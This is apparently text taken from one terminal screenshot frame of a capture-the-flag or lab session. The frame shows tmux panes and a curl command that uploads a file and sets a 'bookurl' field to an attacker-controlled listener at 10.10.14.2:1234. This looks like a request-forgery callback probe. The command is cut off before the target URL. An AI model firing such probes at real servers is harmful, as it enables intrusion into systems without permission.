 1 2 3 4
Shell No. 1
editorial curl -X POST -F "bookfile=@grass" -F "bookurl=http://10.10.14.2:1234" http:/
1:vpn 2:zsh- 3:zsh*